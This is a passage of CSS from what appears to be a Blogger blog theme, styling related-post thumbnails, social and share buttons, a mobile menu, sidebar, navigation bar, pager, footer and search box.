-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 25%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
height: 120px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 180px;
}
.pthumb img {
height: 120px;
width: 180px;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
border-bottom: 2px solid #eee;
color: #ED4A38;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
}
.FollowByEmail {
background-color: #55D5FF !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu2N3PXgHx73Uew-1KxIF6AgLvEb7EfeZPIdai3wxMSruArqRz29WI2PzX99jzLhVPVTBA8BJmFqnxWgb79oJ2CX14m3xcQ-ps1PrNJ_jW8Z6CSOE8POpj4c_GGqSZyVRFArLAx4x7H4hy/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 100%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK7SPkZ9RmfJEIxc9VEdpkAp1Rl-odyeLW6tnOPwNJp0ytw5xtxjXGizoj2dN1DtpCYbep8NKtUalN1xMsJ5dWyq1NbTnQ9QmqmMmgeufd7cTyuaVQiaCbsLxIvFPb8KCzAdgElDNpwlpD/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp8us7WIWZfKQ_GMCgYG9LuawnS8KsorDc7MqKdgILLg2nDTgnwuw45unuZsDvUUH1D0GLfP0cNgJhx5B-zweZb17b4NT2W_wPkbnwU-Cm-pYHeUO2v1d9hhUBV5A3ZXLBOmOkM_UPKZT1/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9fIcywLFqX8UsBCtR1-OAq5xMwohSFDjplJvrv1yQ-yKn3L7YFpGkox73_QAZ35jjK7HdjYfi_1Q7zLmRqu2Sz6s1LzNktDOzM7FMB_IhbQrhZrQhCp93M8haLD_ihyk-I5Z4wOIEnYsM/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmLQzPOu5VH_s7-1TiOnTI50krT71N8tly3ajyRLdJFcyg7KQbjKm7UyCrLb8pCpJQ_b-Fxs-S0_N4FaMNQZnkcllYoYAKnsxBJRwjuoKt4tSbK6ZGg2AG9A38xbDAPNdieh1YPiWgI_A8/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXNdi4-O3aml1BF8WkClodGqww6BOgUlwk1Ua70hWrIZjV6LTAv9jq_HkjjBYrgqe3MFhB9hebbmlxH8C4vG6qbR2apKFJbdZZnJVS91VkuhipAhyphenhyphenH5nzo3YqzWg3zCNsfwNwS1JkXjB8Q/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0QHS6-c2fduYYHwa9tkvDZmvwM7GGe1NGywtuEzr-kdXrGuGskHQz0b1VOCVEc6PwyPvq-rmR3GX3BJ6MaRAK1q7hfZTEvEOIJLqj_qc5vqUQHO2hyphenhyphenyKiHHFVexDYJwS7cqEc2m6t238e/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu6V2weMA04h0jcrYPwIxodVSXbNa0mJiujpV0rxfmBJzLN4roSOk8NunqG_G_HiB4qFwX5Wka2p5IjBYLlKGqgHXozvm0ixcOldUbXpl6wuHLpUvtlKngR-lvi1saeumRMGNhIxmG-AzC/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdQbBYh5iH3_A0JtKTZBN7h7MrckyDWle07_3WmUVi8rQ2yL9RPzSc7hwU1Kq6LAbAxCXRzvQ9RHKGBKbaHQZGjIqfiEQNbMGJz68ptkKzgcuSRc5WescW8nEHT956AVCxGDkhouIXyDhW/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4CfG8Q8G-OXyAqOct1js6y1uPNOluqCbu9DX2RZsvzXN9kEwD8chiuDGcqWYTPVjA_55_3Jxaacczjl3CrF-nxaGfeWHddUlGNfm-0P7qcL5f11NBw5wvlkfao3UxI1sYuGe9aAPlx4C5/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicV_l5puCNKtLDsrCOgxbhFLCIhvIVd6umxZrp6PBpCpqBsikKyWsQ97SZ195-RH61Eyd_KxowbCKw_K9IeVocdq8TnXGXewYH55JHbRyQW3quVszR-EJ2JxX-EUUuMML7Y6yxnvkShNXm/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIyE-PfHI7JCSQlcuI37mSf1lzjDdyOjZn8i5coh3bkEZR-NCp5eEAusYhaW4LC2zeDHkHOZS_ldngdbzyndyIWhwB_gMwqJvkZ9hLFvMnBhc2jTwPGER_tCkYzLWGCi2M-vceLoaf1pe-/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcZ7ukmIr4aIZVFdZ577nD2bF085QS4X-2fyl-W_cpP7byApheNpjW9Z2kaXplF6w2P5DEF8Jst_KNGTgWfz2oTO3Jnx-7cawrk6Sp855CaVcxXZ8ZeFoHCRbR2nPoQclb1dXgm-WNEKJB/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmf9x0-dDRn-zBLCd9FEsyONO-bsOTdSKpZLtYrZWFrAYeN0vNzeA_vPZgC-GVVtCF5eVrGfH7hoU1igoBNs24fa1Bg-V64h3JvoUvWlQ-KEqjsqASkcGekxn8r15h6dxI-HO0aFDHWYQF/s24/instagram.png");
}
#blog-pager{clear:both;margin:30px auto;text-align:center; padding: 7px;}
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{padding: 3px 7px;margin-right:5px;background:#E9E9E9;color: #888;border:1px solid #E9E9E9;}
.displaypageNum a:hover,.showpage a:hover,.pagecurrent{background:#CECECE;text-decoration:none;color: #000;}
.showpageOf{display:none!important}
#blog-pager .showpage, #blog-pager .pagecurrent{font-weight:bold;color: #888;}
#blog-pager .pages{border:none;}
#blog-pager, .pagenavi {
clear: both;
text-align: center;
margin: 30px auto 15px;
}
.pagenavi .pages {
display: none;
}
#blog-pager a, .pagenavi span, .pagenavi a {
padding: 5px 10px;
text-decoration: none;
font-family: arial;
color: #ed4a38;
margin: 2px;
border: 1px solid #EAEAEA;
background: #fff;
background-position: bottom;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
font-size: 20px;
}
#blog-pager a:hover, .pagenavi a:hover {
background: #fff;
}
.pagenavi .current {
background: #fff;
}
/* slicknav */
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;
padding: 0.438em 0.625em 0.438em 0.625em;
line-height: 1.125em;
cursor: pointer;
width: 100%;
box-sizing: border-box; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: right; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
box-sizing:border-box;
}
/* Button */
.slicknav_btn {
margin: 5px 0 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
background-color: #222222;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
background-color: #f5f5f5;
}
.slicknav_menu {
background:#4c4c4c;
padding:5px;
}
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
background:#ccc;
color:#fff;
}
.slicknav_nav a:hover{
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
background:#ccc;
color:#222;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
/* slicknav */
.slicknav_menu {
display:none;
}
@media screen and (max-width: 40em) {
/* #masthead is the original menu */
#masthead {
display:none;
}
.slicknav_menu {
display:block;
}
}
/*<!-- sinister -->*/
.content-wrap.content{
height: 310px;
}
/* HEADER WRAPPER */
.header {
position: relative;
z-index: 300;
text-align: center;
}
.header h1.title,.header p.title {
margin:0 0 0 0;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
padding-top: 40px;
display:block;
}
.header-right {
float:right;
padding:0;
overflow:hidden;
margin:55px 0;
width:41.8%;
max-width:468px;
}
.header-right img {
display:block;
}
/* random css */
.yo .post_item_inner {
background:#D25CD6;
color: #fff;
font-size:16px;
}
.lop
{
margin: 0 auto;
width: 1320px;
max-width:100%;
}
/*<!--custom sidebar-->*/
.like_post{display:none;}
img#Header1_headerimg{margin:auto;    padding: 30px;
border: 5px solid #fff;}
a#Blog1_blog-pager-older-link {
border: 2px solid #000;
padding: 5px 8px;
line-height: 3;
color: #ed4a38;
border-radius: 4px;
}
a#Blog1_blog-pager-newer-link{border: 2px solid #000;
padding: 5px 8px;
line-height: 3;
color: #ed4a38;
border-radius: 4px;}
a.home-link{border: 2px solid #000;
padding: 5px 25px;
line-height: 3;
color: #fff;
border-radius: 4px;}
.outer23 {
background: #fff;
-webkit-box-shadow: 0 1px 0 rgba(0,0,0, .1);
-moz-box-shadow: 0 1px 0 rgba(0,0,0, .1);
box-shadow: 0 1px 0 rgba(0,0,0, .1);
height:90px;
}
.side1{
bottom: 0;
left: 0;
top: 0;
width: 1160px;
margin: 0 auto 50px;
}
/* random */
#left-sidebar-wrap {
bottom: 0;
display: block;
left: 0;
position: absolute;
top: 0;
width: 200px;
}
#sidebar-top{
top: 0;
left: 0;
width: 250px;
text-align: center;
float:left;
margin-bottom: 30px;
margin-top: 20px;
}
#sidebar-top #logo {
color: #666666;
display: table-cell; /* for vertical alignment */
font-family: &#39;Raleway&#39;;
font-size: 14px;
font-weight: bold;
line-height: 43px;
text-align: center;
text-transform: uppercase;
vertical-align: middle;
width: 200px;
}
#sidebar-top #logo-text {
display: block;
padding: 30px 10px 0;
text-align: left;
}
#sidebar-top #logo img{
max-width: 100%;
}
#sidebar-wrap {
color: #A1A1A1;
overflow-y: auto;
padding: 45px 15px 10px 20px;
text-align: right;
width: 100%;
}
#sidebar-wrap.popup {
overflow-y: visible;
}
#sidebar-wrap.fixed{
position: fixed;
top: 10px;
height: 100%;
z-index: 100;
}
#sidebar,
#sidebar a,
#sidebar a:visited,
#sidebar-right,
#sidebar-right a,
#sidebar-right a:visited{
color: #666;
}
#main-menu, #secondary-menu{
font-family: Raleway;
}
#main-menu li{
color: #808080;
font-size: 14px;
line-height:0;
margin: 0 10px 4px 0px;
text-transform: uppercase;
position: relative;
float:left;
}
#sidebar #main-menu .sub-menu li{
line-height: 120%;
font-size: 14px;
margin-bottom: 0;
text-transform: none;
margin-top: 3px;
}
#secondary-menu li{
line-height: 130%;
font-size: 15px;
margin-bottom: 0;
overflow: hidden;
}
#secondary-menu{
margin-top: 50px;
}
/* popup submenu */
@media all and (min-width: 701px){
.popup .sub-menu {
background-color: #000000;
display: none;
left: 180px;
padding: 10px 20px;
position: absolute;
text-align: left;
top: -45px;
width: 300px;
z-index: 999;
/*
-moz-column-count: 2;
-webkit-column-count: 2;
column-count: 2;
*/
}
.popup .sub-menu .sub-menu {
left: 330px;
}
.popup .sub-menu:before {
background: url(&quot;images/submenu_arrow.png&quot;) no-repeat scroll 100% 45px rgba(0, 0, 0, 0);
content: &quot;&quot;;
display: block;
height: 100%;
left: -40px;
position: absolute;
text-align: center;
top: 0;
width: 40px;
}
.popup #main-menu li:hover &gt; .sub-menu {
display: block;
}
.popup #main-menu .sub-menu li a,
.popup #main-menu .sub-menu li a:visited {
color: #FFFFFF;
}
.popup #sidebar #main-menu .sub-menu li {
padding: 5px 0;
}
}
#copy{
display: block;
margin-top: 140px;
font-size: 12px;
line-height: 130%;
color: #757171;
}
#sidebar-bg {
background-color: #FFFFFF;
bottom: 0;
left: 0;
position: fixed;
top: 0;
width: 200px;
display: block;
height: 100%;
}
/*responsive*/
@media only screen and (max-width: 1041px) and (min-width: 791px) {
.side1{width:180px;}
#sidebar-wrap{width:140px;}
.container23{margin-left:174px;width:83%;}
.row .row{margin:0px;}
.row .twelve {
width: 100%;
}
}
@media only screen and (max-width: 790px) and (min-width: 479px) {
#related-posts{display:none;}
.side1{width:130px;}
#sidebar-wrap{width:102px;}
.row .row{margin:0px;}
.row .twelve {
width: 100%;
}
.leftfooter{width:100%!important;text-align:center!important;}
.rightfooter{width:100%!important;text-align:center!important;}
div.post_item:after{right:0.2rem;}
div.post_item:before{right:1rem;}
.side1{width:165px;}
#sidebar-wrap{width:128px;}
.row .row{margin:0px;}
div.post_item:after{right:0.5rem;}
div.post_item:before{right:1.3rem;}
}
@media only screen and (max-width: 767px) and (min-width: 500px) {
.side1{width:150px;}
#sidebar-wrap{width:120px;}
.row .row{margin:0px;}
div.post_item:after{right:0.5rem;}
div.post_item:before{right:1.3rem;}
}
@media only screen and (max-width: 1024px) and (min-width: 768px) {
#header, #header a {padding: 50px 0px;}
#related-posts .pthumb {
width: 100%;
}
.row .twelve {
width: 100%;
}
#sidebar-wrapper {
width: 300px;
}
#related-posts ul li{width: 24.3%;}
.post-body img{width:100%;
}
div.post_item:after {
right: 0.2rem;
}
div.post_item:before {
right: 1.1rem;
}
}
@media only screen and (max-width: 481px) and (min-width: 320px){
.side1 {
width: 100px;}
#sidebar-wrap {
width: 72px;
}
.menu-button{width: 2em;
height: 2em;}
.leftfooter{width:100%!important;text-align:center!important;}
.rightfooter{width:100%!important;text-align:center!important;}
#main-menu li{font-size: 14px;}
.post_meta span.user{float:left;}
.post-share-buttons{display:none;}
#related-posts{display:none;}
.goog-inline-block{display:none;}
div.post-share-buttons.goog-inline-block{display:none;}
#post_grids .columns {
width: 100%;}
#leftContent{overflow:hidden;}
}
@media only screen and (max-width: 321px){
.side1 {
width: 100px;}
#sidebar-wrap {
width: 72px;
}
.menu-button{width: 2em;
height: 2em;}
div#sidebar {
margin: -13px;
width: 119%;
}
#post_grids .columns {
width: 100%;}
.header{width:350px;}
.post_item, #comments{margin-right: -27px;}
#main-menu li{font-size: 14px;}
.post_meta span.user{float:left;}
.post-share-buttons{display:none;}
#related-posts{display:none;}
.goog-inline-block{display:none;}
div.post-share-buttons.goog-inline-block{display:none;}
.row .twelve {
width: 88%;
}
}
.post{
float:left;
width:47%;
}
span.format-icon {
position: absolute;
left: 15px;
width: 34px;
height: 34px;
top: -23px;
text-align: center;
background-color: #ed4a38;
border-top-left-radius: 50%;
border-top-right-radius: 50%;
border-top-right-radius: 50%;
border-bottom-right-radius: 50%;
border-bottom-left-radius: 50%;
border-bottom-right-radius: 50%;
border-top-left-radius: 50%;
border-bottom-left-radius: 50%;
color: #fff;
line-height: 34px;
color: #fff;
}
span.format-icon1 {
position: absolute;
left: 15px;
width: 34px;
height: 34px;
top: -17px;
text-align: center;
background-color: #ed4a38;
border-top-left-radius: 50%;
border-top-right-radius: 50%;
border-top-right-radius: 50%;
border-bottom-right-radius: 50%;
border-bottom-left-radius: 50%;
border-bottom-right-radius: 50%;
border-top-left-radius: 50%;
border-bottom-left-radius: 50%;
color: #fff;
line-height: 34px;
color: #fff;
}
/*MENUDOT*/
/*li.current-menu-item.current_page_item:before {
border: 2px solid #33CCF0 !important;
position: absolute;
/* top: 50%; */
content: "";
/* right: 72%; */
width: 4px;
height: 4px;
border-radius: 100%;
margin-top: 20px;
margin-left: -44px;
}*/
/*menu*/
/* Ads and Menu */
#ad_bottom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS5ZhTDRckB82ZrSvT9IsDOe540FLEA4SoxAanfjsDtBed-y10Q0xgFwprdQKrfWUkMePY21nyFkuK9wfyylnP79Z1qeR0yH5faxIv9IYrFz6NiJ9mT6rt0OnGzYaDrR4MRO5t_jckTf4/s1600/pattern.png) repeat-x center center;
float: left;
width: 100%;
padding-top: 20px;
padding-bottom: 20px;
}
.ad_bottom_wrap {
margin: auto;
width: 728px;
}
#mobile-menu {
display: none;
}
.containers {
width: 1000px;
margin: auto;
}
.nav-line {
background-color: #fff;
}
.navbar .nav>li {
float: left;
}
.navbar .nav>li>a {
float: none;
padding: 10px 15px 10px;
color: #777777;
text-decoration: none;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav>li>a:focus,.navbar .nav>li>a:hover {
background-color: transparent;
color: #333333;
text-decoration: none;
}
.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus {
color: #555555;
text-decoration: none;
background-color: #e5e5e5;
-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
#mobile-menu {
position: absolute;
right: 5px;
top: 3px;
}
#masthead .jack-nav .container {
position: relative;
}
#masthead .jack-nav {
opacity: 1;
min-height: 50px;
padding-top: 5px;
-webkit-transition: top 0.3s ease-in-out;
-moz-transition: top 0.3s ease-in-out;
-o-transition: top 0.3s ease-in-out;
-ms-transition: top 0.3s ease-in-out;
transition: top 0.3s ease-in-out;
}
#masthead .jack-nav .navbar .nav > li > a {
line-height: 25px;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
/*padding: 13px 20px;*/
text-transform: uppercase;
}
#masthead .jack-nav.shrunk .navbar .nav > li > a {
line-height: 25px;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
#masthead .jack-nav.fixed {
opacity: 0.95;
margin-bottom: 0;
width: 100%;
top: 0;
left: 0;
position: fixed;
}
.navbar-inverse .sinline {
background: transparent;
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
padding: 0 15px;
filter: none;
}
.navbar {
margin-bottom: 0;
float: left;
position: relative;
}
.navbar .brand {
display: block;
text-align: center;
width: 100%;
color: #555555;
height: 70px;
margin: 0 30px 0 0;
padding: 13px 0 12px;
}
.navbar .brand-text {
line-height: 42px;
}
.navbar .nav > li > a {
color: #EFEFEF;
display: block;
font-size: 14px;
font-weight: 300;
line-height: 25px;
text-decoration: none;
}
.navbar-inverse .brand, .navbar-inverse .nav > li > a {
text-shadow: none;
}
.navbar-inverse .brand:hover, .navbar-inverse .nav > li > a:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav > li > a:focus {
color: inherit;
opacity: 0.7;
}
.nav-line {
position: absolute;
height: 2px;
width: 100px;
top: 0;
left: 0;
}
.navbar-inverse .navbarse .nav > li > a, .navbar-inverse .navbarse .dropdown-menu a {
color: #EFEFEF;
}
.navbar .nav > li.active, .navbar .nav > li:hover {
background: none repeat scroll 0 0 rgba(255, 255, 255, 0.02);
color: #fff;
}
.btn.btn-navbar:hover, .btn.btn-navbar:active, .btn.btn-navbar:focus {
background: none repeat scroll 0 0 #67B295;
}
.navbarse .nav > li > a, .navbarse .dropdown-menu a {
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
.search-bar {
margin-top: 20px;
}
/* =Social menu
----------------------------------------------- */
#social-menu{
padding:15px;
}
#social-menu a {
display: block;
float: left;
font-family: 'Font Awesome';
font-size: 25px;
margin-left: 10px;
margin-bottom: 10px;
color: #ccc;
width: 20px;
height: 20px;
}
#social-menu a, #social-menu a:visited{
color: #6A6869;
}
#social-menu .icon-facebook-rounded:hover{
color: #45619D;
}
#social-menu .icon-twitter:hover{
color: #1AB2E8;
}
#social-menu .icon-youtube:hover{
color: #C2302A;
}
#social-menu .icon-soundcloud-rounded:hover{
color: #F96604;
}
#social-menu .icon-flickr-rounded:hover{
color: #F3006F;
}
#social-menu .icon-google-rounded:hover{
color: #201f1d;
}
#social-menu .icon-vimeo-rounded:hover{
color: #229acc;
}
#social-menu .icon-linkedin-rounded:hover{
color: #0274b3;
}
#social-menu .icon-pinterest-rounded:hover{
color: #cb2027;
}
#social-menu .icon-picassa-rounded:hover{
color: #9864ae;
}
#social-menu .icon-instagram:hover{
color: #8c5d4d;
}
#social-menu .icon-tumblr-rounded:hover{
color: #34506b;
}
#social-menu .icon-deviantart-rounded:hover{
color: #000;
}
#social-menu .icon-dribbble-rounded:hover{
color: #e24d85;
}
#social-menu .icon-reddit:hover{
color: #000;
}
#social-menu .icon-behance-rounded:hover{
color: #2d9ad2;
}
#social-menu .icon-feed-rounded:hover{
color: #f68026;
}
.menuhead{
width: 100%;
background: rgba(48, 49, 48, 0.09);
z-index: 999;
}
i.fa.fa-share {
width: 25px;
height: 25px;
/* background: black; */
text-align: center;
}
i.fa.fa-share:before {
vertical-align: -webkit-baseline-middle;
}
.separator a {
margin-left: 0!important;
margin-right: 0!important;
}
.footerbottom {
background: #fff;
width: 100%;
margin-top: 20px;
color: #fff;
background: #222123;
}
.footerbottom  a{
color: #fff;
}
.contentfooter {
padding: 26px 0 5px;
text-align: center;
}
.leftfooter {
float: left;
width: 50%;
}
.rightfooter {
float: right;
width: 50%;
text-align: right;
}
.leftfooter a {
margin: 15px;
}
div#sidebar1 {
text-align: center;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.slide-down {
left: 50%;
bottom: 0;
width: 54px;
height: 54px;
text-align: center;
line-height: 50px;
color: #fff;
border: 3px solid #fff;
font-size: 22px;
margin-right: -5%;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
border-top-left-radius: 50%;
border-top-right-radius: 50%;
border-bottom-left-radius: 50%;
border-bottom-right-radius: 50%;
border-top-right-radius: 50%;
border-bottom-right-radius: 50%;
border-top-left-radius: 50%;
border-bottom-left-radius: 50%;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
#menu-menu-1 li ul {
display: none;
position: absolute;
padding: 0;
top: 100%;
background: #fff;
margin: 0;
margin-top: 0;
z-index: 999999999;
box-shadow: 0px 0px 10px -1px #999;
}
#menu-menu-1 li ul li ul {
left:100%;
top:0;
}
#menu-menu-1 li:hover > ul {
display: block;
}
#menu-menu-1 li ul li a {
color: #333;
}
#menu-menu-1 li ul li{
color: #333;
}
#menu-menu-1 li ul li {
float: none;
padding: 0px;
position:relative;
}
#menu-menu-1 li ul li a, #menu-menu-1 li:hover ul li a, #menu-menu-1 li.over ul li a {
padding: 12px 16px 12px 14px;
display: block;
width: 142px;
text-align: left;
height: auto;
background: #FFFFFF;
font-size: 14px;
font-weight: 400;
border-bottom: 1px solid #EEEEEE;
color: #333;
text-transform: none;
}
.p-right {
padding-bottom: 20px;
}
.post_item {
background: #fff;
}
.Content p {
margin-bottom: 8px;
font-size:14px;
line-height: 1.428571429;
color: #555555;
font-family: "Roboto", sans-serif;
position: relative;
padding-bottom: 6px;
}
.Content p:before {
content: '';
width: 30px;
height: 1px;
background-color: #ed4a38;
position: absolute;
bottom: 0;
left: 0;
}
.label-name a{color: #888888;}
.img_wrapper .p-right{padding: 8px 20px;}
.footer1{width:25%;float:left;}
.contentfooter1 {
text-align: center;
padding-bottom: 15px;
}
#searchbox {
padding: 5px 10px;
width: 250px;
float:right;
}
input:focus::-webkit-input-placeholder {
color: transparent;
}
input:focus:-moz-placeholder {
color: transparent;
}
input:focus::-moz-placeholder {
color: transparent;
}
#searchbox input {
outline: none;
}
#searchbox input[type="text"] {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQrPDB3sT63UdAeA6jeRRlobZZx3gAYkUtxA4PiVejz4SlaxHmL4Gzy5uaUgoZlLvn8tFJvjyHqLP2BtEfkScl2_SH-QuxWUa6oaeeQCQ97rgmBDMMBzn7oD1zNqlFPfz2_zZhsl1Dw0d/s1600/search-dark.png) no-repeat 11px 8px #fff;
border-width: 0px;
border-style: solid;
border-color: #fff;
font: bold 12px Arial,Helvetica,Sans-serif;
color: #bebebe;
width: 55%;
padding: 8px 15px 8px 30px;
}
#button-submit {
background: #ED4A38;
border-width: 0px;
padding: 9px 0px;
width: 23%;
cursor: pointer;
border-radius: 3px;
font: bold 12px Arial, Helvetica;
color: #fff;
}
#button-submit:hover {
background: #4f5356;
}
#button-submit:active {
background: #5b5d60;
outline: none;
}
#button-submit::-moz-focus-inner {
border: 0;
}
div.label-name > span:nth-child(n+2){display: none;}
